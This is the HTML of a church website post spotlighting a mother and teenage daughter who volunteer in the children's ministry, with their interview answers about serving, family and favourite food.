class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14923 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/ministries/canyon-springs-connect/" class="fusion-bar-highlight"><span>Canyon Springs Connect</span></a></li><li  id="menu-item-14956"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14956 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/contact/" class="fusion-bar-highlight"><span>Contact Us</span></a></li><li  id="menu-item-14953"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14953 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/podcast/" class="fusion-bar-highlight"><span>Podcast</span></a></li><li  id="menu-item-14955"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14955 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/newsletter/" class="fusion-bar-highlight"><span>Newsletter</span></a></li><li  id="menu-item-14959"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14959 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/volunteer/" class="fusion-bar-highlight"><span>Volunteer</span></a></li><li  id="menu-item-15064"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15064 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/contact/prayer-requests/" class="fusion-bar-highlight"><span>Prayer Requests</span></a></li><li  id="menu-item-14961"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14961 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/give/" class="fusion-bar-highlight"><span>Giving</span></a></li></ul></li><li  id="menu-item-15079"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15079 fusion-menu-item-button"  data-item-id="15079"><a  href="https://www.canyonsprings.org/give/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-medium">Give</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.canyonsprings.org/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon awb-icon-search" aria-label="Toggle mobile search"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-center" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.canyonsprings.org/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Volunteer Spotlight January 2020 ~ Rhonda &#038; Hailey Demarest</h1>

											
					
				</div>

													
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="float: left;">
	
					<article id="post-18548" class="post post-18548 type-post status-publish format-standard has-post-thumbnail hentry category-volunteer-spotlight tag-volunteering">
										<span class="entry-title" style="display: none;">Volunteer Spotlight January 2020 ~ Rhonda &#038; Hailey Demarest</span>
			
														<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
				<ul class="slides">
																<li>
															<img width="1500" height="1000" src="https://www.canyonsprings.org/wp-content/uploads/2020/01/January-Volunteer-Spotlight-Rhonda-Hailey-2.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.canyonsprings.org/wp-content/uploads/2020/01/January-Volunteer-Spotlight-Rhonda-Hailey-2-200x133.png 200w, https://www.canyonsprings.org/wp-content/uploads/2020/01/January-Volunteer-Spotlight-Rhonda-Hailey-2-400x267.png 400w, https://www.canyonsprings.org/wp-content/uploads/2020/01/January-Volunteer-Spotlight-Rhonda-Hailey-2-600x400.png 600w, https://www.canyonsprings.org/wp-content/uploads/2020/01/January-Volunteer-Spotlight-Rhonda-Hailey-2-800x533.png 800w, https://www.canyonsprings.org/wp-content/uploads/2020/01/January-Volunteer-Spotlight-Rhonda-Hailey-2-1200x800.png 1200w, https://www.canyonsprings.org/wp-content/uploads/2020/01/January-Volunteer-Spotlight-Rhonda-Hailey-2.png 1500w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 800px" />													</li>

																																																																																																															</ul>
			</div>
						
						<div class="post-content">
				<p>We&#8217;re excited to recognize and thank Rhonda &amp; Hailey Demarest!<strong> </strong> They have been a vital part of our church community and have helped out in a lot of wonderful ways.</p>
<p>Read more about how God has worked through Rhonda &amp; Hailey at Canyon Springs Church.</p>
<h3>What Ministry / Group do you Volunteer With?</h3>
<p>Children&#8217;s Ministry</p>
<h3>When did you start coming to Canyon Springs?</h3>
<p>6 years ago</p>
<h3>What made you decide to Volunteer?</h3>
<p>Canyon Springs helped us out with scholarships for our kiddos and I wanted to give back. So I started in the toddler room, then did VBS 3 years ago and every year since because it’s so magical. I had so much fun with all of these sweet kids I started helping in the Toddler room for church. I was happy to volunteer wherever they needed help.</p>
<p>Hailey would help me in the toddler room and then when she was old enough she started volunteering at Awana, VBS and the Toddler room on Sundays. Eventually this turned into every Sunday. Hailey loves the kids and babies and as much! As her Mom, it’s rewarding to serve with her and watch her with all the kids! They adore her and Hailey loves them back!</p>
<h3>What is your favorite part about Volunteering?</h3>
<p>I would say giggling with the kids. We play and dance and go on “bear hunts.” I also love, when I recognize families from school or sports as it makes you feel more connected when you see them at church.</p>
<p>Hailey says she loves helping people and meeting new people from volunteering. She likes it because she loves to play with little kids and make them laugh and loves the baby snuggles and when the babies fall asleep on her.</p>
<h2>About You</h2>
<h3>Where were you born &amp; raised?</h3>
<p>I was born in Toledo, OH and raised in Northville, Michigan. Hailey is a true California girl born in San Diego.</p>
<h3>What is your job/profession?</h3>
<p>Mom of 4 and a babysitter for many families in Scripps Ranch.</p>
<h3>Married/Family/Children?</h3>
<p>My husband and I are blessed with 4 children. Jakob 21, Hailey 13, Chase 11, Mason 7.</p>
<h2>Stuff &amp; Random Tidbits</h2>
<h3>What is your favorite food / restaurant in San Diego?</h3>
<p>Hailey &amp; I both love the healthy salad bowls from El Pollo Loco.</p>
<h3>What is an interesting fact about you?</h3>
<p>“Hailey was born with an extra bone in her foot and had to have surgery to remove it last year due to discomfort.&#8221;</p>
<h3>What is one word that describes you?</h3>
<p>Empathy</p>
<h4>*Hailey and I would like to thank you Canyon Springs for the love you pour into our family!</h4>
<h3><strong>Thank you Rhonda &amp; Hailey for your serving hearts!</strong></h3>
<style type="text/css">
#foogallery-gallery-18551.fg-masonry .fg-item { width: 267px; }
#foogallery-gallery-18551.fg-masonry { --fg-gutter: 10px; }</style>
			<div class="foogallery foogallery-container foogallery-masonry foogallery-lightbox-foobox fg-center fg-masonry fg-ready fg-light fg-loading-default fg-loaded-fade-in fg-caption-hover fg-hover-fade fg-hover-zoom fg-fixed" id="foogallery-gallery-18551" data-foogallery="{&quot;item&quot;:{&quot;showCaptionTitle&quot;:true,&quot;showCaptionDescription&quot;:true},&quot;lazy&quot;:true,&quot;template&quot;:{&quot;columnWidth&quot;:267,&quot;gutter&quot;:10}}" style="--fg-title-line-clamp: 0; --fg-description-line-clamp: 0;" >
		<div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="https://www.canyonsprings.org/wp-content/uploads/2020/01/0251B293-A44F-44C6-999D-A54E02430C52-rotated.jpeg" data-attachment-id="18553" data-type="image" class="fg-thumb"><span class="fg-image-wrap"><img decoding="async" width="267" height="355" class="skip-lazy fg-image" data-src-fg="https://www.canyonsprings.org/wp-content/uploads/cache/2020/01/0251B293-A44F-44C6-999D-A54E02430C52-rotated/632129627.jpeg" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22267%22%20height%3D%22355%22%20viewBox%3D%220%200%20267%20355%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="https://www.canyonsprings.org/wp-content/uploads/2020/01/BB8E962A-4F5A-4400-A669-0F3736DDB936.jpeg" data-attachment-id="18554" data-type="image" class="fg-thumb"><span class="fg-image-wrap"><img decoding="async" width="267" height="356" class="skip-lazy fg-image" data-src-fg="https://www.canyonsprings.org/wp-content/uploads/cache/2020/01/BB8E962A-4F5A-4400-A669-0F3736DDB936/1227121558.jpeg" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22267%22%20height%3D%22356%22%20viewBox%3D%220%200%20267%20356%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="https://www.canyonsprings.org/wp-content/uploads/2020/01/E865F4AD-4BC6-46A4-A841-1FF26D6FB34B.jpeg" data-attachment-id="18555" data-type="image" class="fg-thumb"><span class="fg-image-wrap"><img decoding="async" width="267" height="475" class="skip-lazy fg-image" data-src-fg="https://www.canyonsprings.org/wp-content/uploads/cache/2020/01/E865F4AD-4BC6-46A4-A841-1FF26D6FB34B/646460822.jpeg" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22267%22%20height%3D%22475%22%20viewBox%3D%220%200%20267%20475%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="https://www.canyonsprings.org/wp-content/uploads/2020/01/61E9F591-7CED-45A9-905D-9A6635464C7D-rotated.jpeg" data-attachment-id="18552" data-type="image" class="fg-thumb"><span class="fg-image-wrap"><img decoding="async" width="267" height="356" class="skip-lazy fg-image" data-src-fg="https://www.canyonsprings.org/wp-content/uploads/cache/2020/01/61E9F591-7CED-45A9-905D-9A6635464C7D-rotated/2492354220.jpeg" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22267%22%20height%3D%22356%22%20viewBox%3D%220%200%20267%20356%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a></figure><div class="fg-loader"></div></div></div>
<h2>Would you like to Volunteer?</h2>

							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://www.canyonsprings.org/author/darlene-shadden/" title="Posts by Darlene Shadden" rel="author">Darlene Shadden</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2020-01-16T18:53:11-08:00</span><span>January 16th, 2020</span><span class="fusion-inline-sep">|</span><a href="https://www.canyonsprings.org/category/volunteer-spotlight/" rel="category tag">Volunteer Spotlight</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://www.canyonsprings.org/2020/01/volunteer-spotlight-january-2020-rhonda-hailey-demarest/#respond">0 Comments</a></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.canyonsprings.org%2F2020%2F01%2Fvolunteer-spotlight-january-2020-rhonda-hailey-demarest%2F&amp;t=Volunteer%20Spotlight%20January%202020%20~%20Rhonda%20%26%20Hailey%20Demarest" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://x.com/intent/post?url=https%3A%2F%2Fwww.canyonsprings.org%2F2020%2F01%2Fvolunteer-spotlight-january-2020-rhonda-hailey-demarest%2F&amp;text=Volunteer%20Spotlight%20January%202020%20~%20Rhonda%20%26%20Hailey%20Demarest" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://www.canyonsprings.org/2020/01/volunteer-spotlight-january-2020-rhonda-hailey-demarest/&amp;title=Volunteer%20Spotlight%20January%202020%20~%20Rhonda%20%26%20Hailey%20Demarest" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.canyonsprings.org%2F2020%2F01%2Fvolunteer-spotlight-january-2020-rhonda-hailey-demarest%2F&amp;title=Volunteer%20Spotlight%20January%202020%20~%20Rhonda%20%26%20Hailey%20Demarest&amp;summary=We%27re%20excited%C2%A0to%20recognize%20and%20thank%20Rhonda%20%26%20Hailey%20Demarest%21%C2%A0%C2%A0They%20have%20been%20a%20vital%20part%20of%20our%20church%20community%20and%20have%20helped%20out%20in%20a%20lot%20of%20wonderful%20ways.%0D%0A%0D%0ARead%20more%20about%20how%20God%20has%20worked%20through%20Rhonda%20%26%20Hailey%20at%20Canyon%20Springs%20Church.%0D%0AWha" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.canyonsprings.org%2F2020%2F01%2Fvolunteer-spotlight-january-2020-rhonda-hailey-demarest%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.canyonsprings.org%2F2020%2F01%2Fvolunteer-spotlight-january-2020-rhonda-hailey-demarest%2F&amp;name=Volunteer%20Spotlight%20January%202020%20~%20Rhonda%20%26%20Hailey%20Demarest&amp;description=We%26%2339%3Bre%20excited%C2%A0to%20recognize%20and%20thank%20Rhonda%20%26amp%3B%20Hailey%20Demarest%21%C2%A0%C2%A0They%20have%20been%20a%20vital%20part%20of%20our%20church%20community%20and%20have%20helped%20out%20in%20a%20lot%20of%20wonderful%20ways.%0D%0A%0D%0ARead%20more%20about%20how%20God%20has%20worked%20through%20Rhonda%20%26amp%3B%20Hailey%20at%20Canyon%20Springs%20Church.%0D%0AWhat%20Ministry%20%2F%20Group%20do%20you%20Volunteer%20With%3F%0D%0AChildren%26%2339%3Bs%20Ministry%0D%0AWhen%20did%20you%20start%20coming%20to" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.canyonsprings.org%2F2020%2F01%2Fvolunteer-spotlight-january-2020-rhonda-hailey-demarest%2F&amp;description=We%26%2339%3Bre%20excited%C2%A0to%20recognize%20and%20thank%20Rhonda%20%26amp%3B%20Hailey%20Demarest%21%C2%A0%C2%A0They%20have%20been%20a%20vital%20part%20of%20our%20church%20community%20and%20have%20helped%20out%20in%20a%20lot%20of%20wonderful%20ways.%0D%0A%0D%0ARead%20more%20about%20how%20God%20has%20worked%20through%20Rhonda%20%26amp%3B%20Hailey%20at%20Canyon%20Springs%20Church.%0D%0AWhat%20Ministry%20%2F%20Group%20do%20you%20Volunteer%20With%3F%0D%0AChildren%26%2339%3Bs%20Ministry%0D%0AWhen%20did%20you%20start%20coming%20to&amp;media=https%3A%2F%2Fwww.canyonsprings.org%2Fwp-content%2Fuploads%2F2020%2F01%2FJanuary-Volunteer-Spotlight-Rhonda-Hailey-2.png" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="/cdn-cgi/l/email-protection#[base64]" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																					<div class="fusion-title fusion-title-size-three sep-none fusion-sep-none" style="margin-top:0px;margin-bottom:15px;">
				<h3 class="title-heading-left" style="margin:0;">
					About the Author: 						<a href="https://www.canyonsprings.org/author/darlene-shadden/" title="Posts by Darlene Shadden" rel="author">Darlene Shadden</a>																</h3>
			</div>
									<div class="about-author-container">
							<div class="avatar">
								<img alt='Avatar photo' src='https://www.canyonsprings.org/wp-content/uploads/2015/02/131001-Darlene-Shadden-9510_LR1500-72x72.jpg' srcset='https://www.canyonsprings.org/wp-content/uploads/2015/02/131001-Darlene-Shadden-9510_LR1500-144x144.jpg 2x' class='avatar avatar-72 photo' height='72' width='72' decoding='async'/>							</div>
							<div class="description">
								Darlene has been a part of the Canyon Springs team since mid 2012 and helps to manage the church office, church scheduling, writes the e-bulletin and administratively supports the other staff members.							</div>
						</div>
					</section>
								<section class="related-posts single-related-posts">
				<div class="fusion-title fusion-title-size-three sep-none fusion-sep-none" style="margin-top:0px;margin-bottom:15px;">
				<h3 class="title-heading-left" style="margin:0;">
					Related Posts				</h3>
			</div>
			
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="4" data-itemmargin="35px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.canyonsprings.org/wp-content/uploads/2023/06/A-Fond-Farewell-500x383.png" srcset="https://www.canyonsprings.org/wp-content/uploads/2023/06/A-Fond-Farewell-500x383.png 1x, https://www.canyonsprings.org/wp-content/uploads/2023/06/A-Fond-Farewell-500x383@2x.png 2x" width="500" height="383" alt="A Fond Farewell" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.canyonsprings.org/2023/06/a-fond-farewell/">A Fond Farewell</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.canyonsprings.org/wp-content/uploads/2023/06/A-Fond-Farewell.png" data-options="" data-id="24997" data-rel="iLightbox[gallery]" data-title="A Fond Farewell" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.canyonsprings.org/2023/06/a-fond-farewell/">
						A Fond Farewell					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.canyonsprings.org/2023/06/a-fond-farewell/" aria-label="A Fond Farewell"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.canyonsprings.org/wp-content/uploads/2020/09/Volunteer-Spotlight-September-2020-1-500x383.png" srcset="https://www.canyonsprings.org/wp-content/uploads/2020/09/Volunteer-Spotlight-September-2020-1-500x383.png 1x, https://www.canyonsprings.org/wp-content/uploads/2020/09/Volunteer-Spotlight-September-2020-1-500x383@2x.png 2x" width="500" height="383" alt="Volunteer Spotlight September 2020 ~ Rob Sobie" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.canyonsprings.org/2020/09/volunteer-spotlight-september-2020-rob-sobie/">Volunteer Spotlight September 2020 ~ Rob Sobie</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.canyonsprings.org/wp-content/uploads/2020/09/Volunteer-Spotlight-September-2020-1.png" data-options="" data-id="20000" data-rel="iLightbox[gallery]" data-title="Volunteer Spotlight September 2020 (1)" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.canyonsprings.org/2020/09/volunteer-spotlight-september-2020-rob-sobie/">
						Volunteer Spotlight September 2020 ~ Rob Sobie					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.canyonsprings.org/2020/09/volunteer-spotlight-september-2020-rob-sobie/" aria-label="Volunteer Spotlight September 2020 ~ Rob Sobie"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.canyonsprings.org/wp-content/uploads/2020/08/Volunteer-Spotlight-August-2020-500x383.png" srcset="https://www.canyonsprings.org/wp-content/uploads/2020/08/Volunteer-Spotlight-August-2020-500x383.png 1x, https://www.canyonsprings.org/wp-content/uploads/2020/08/Volunteer-Spotlight-August-2020-500x383@2x.png 2x" width="500" height="383" alt="Volunteer Spotlight August 2020 &#8211; Our Sunday School Teachers" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.canyonsprings.org/2020/08/volunteer-spotlight-august-2020-our-sunday-school-teachers/">Volunteer Spotlight August 2020 &#8211; Our Sunday School Teachers</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.canyonsprings.org/wp-content/uploads/2020/08/Volunteer-Spotlight-August-2020.png" data-options="" data-id="19857" data-rel="iLightbox[gallery]" data-title="Volunteer Spotlight August 2020" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.canyonsprings.org/2020/08/volunteer-spotlight-august-2020-our-sunday-school-teachers/">
						Volunteer Spotlight August 2020 &#8211; Our Sunday School Teachers					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.canyonsprings.org/2020/08/volunteer-spotlight-august-2020-our-sunday-school-teachers/" aria-label="Volunteer Spotlight August 2020 &#8211; Our Sunday School Teachers"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.canyonsprings.org/wp-content/uploads/2020/07/Volunteer-Spotlights-July-2020-500x383.png" srcset="https://www.canyonsprings.org/wp-content/uploads/2020/07/Volunteer-Spotlights-July-2020-500x383.png 1x, https://www.canyonsprings.org/wp-content/uploads/2020/07/Volunteer-Spotlights-July-2020-500x383@2x.png 2x" width="500" height="383" alt="Volunteer Spotlight July 2020 ~ Asher, Conrad &#038; Noah!" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.canyonsprings.org/2020/07/volunteer-spotlight-july-2020/">Volunteer Spotlight July 2020 ~ Asher, Conrad &#038; Noah!</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.canyonsprings.org/wp-content/uploads/2020/07/Volunteer-Spotlights-July-2020.png" data-options="" data-id="19610" data-rel="iLightbox[gallery]" data-title="Volunteer Spotlights July 2020" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.canyonsprings.org/2020/07/volunteer-spotlight-july-2020/">
						Volunteer Spotlight July 2020 ~ Asher, Conrad &#038; Noah!					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.canyonsprings.org/2020/07/volunteer-spotlight-july-2020/" aria-label="Volunteer Spotlight July 2020 ~ Asher, Conrad &#038; Noah!"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


													


		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/01/volunteer-spotlight-january-2020-rhonda-hailey-demarest/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.canyonsprings.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div id="comment-textarea"><label class="screen-reader-text" for="comment">Comment</label><textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" required="required" tabindex="0" class="textarea-comment" placeholder="Comment..."></textarea></div><div id="comment-input"><input id="author" name="author" type="text" value="" placeholder="Name (required)" size="30" aria-required="true" required="required" aria-label="Name (required)"/>
<input id="email" name="email" type="email" value="" placeholder="Email (required)" size="30"  aria-required="true" required="required" aria-label="Email (required)"/>
<input id="url" name="url" type="url" value="" placeholder="Website" size="30" aria-label="URL" /></div>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="fusion-button fusion-button-default fusion-button-default-size" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='18548' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8a81f0ef87" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="174"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
														</article>
	</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" data="">
											
					
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://www.canyonsprings.org/2025/12/holly-jolly-2025-was-a-hit-santa-pictures/">Holly Jolly 2025 Was a Hit, Santa Pictures</a>
									</li>
											<li>
					<a href="https://www.canyonsprings.org/2025/12/a-recap-of-christmas-in-mexico-2025/">A Recap of Christmas in Mexico &#8211; 2025</a>
									</li>
											<li>
					<a href="https://www.canyonsprings.org/2025/12/a-recap-of-wcs-christmas-desserts-2025/">A Recap of Women of Canyon Springs Christmas Desserts  &#038; Gift Exchange 2025</a>
									</li>
											<li>
					<a href="https://www.canyonsprings.org/2025/11/year-end-2025/">Year End 2025</a>
									</li>
											<li>
					<a href="https://www.canyonsprings.org/2025/11/meet-our-pastoral-search-team/">Meet Our Pastoral Search Team!</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><div class="heading"><h4 class="widget-title">Categories</h4></div>
			<ul>
					<li class="cat-item cat-item-111"><a href="https://www.canyonsprings.org/category/youth-ministry/announcements-newsletter/">Announcements Newsletter</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.canyonsprings.org/category/awana/">Awana</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.canyonsprings.org/category/childrens/">Children&#039;s Ministy</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.canyonsprings.org/category/club-45/">Club 45</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.canyonsprings.org/category/cs-commute/">CS Commute</a>
</li>
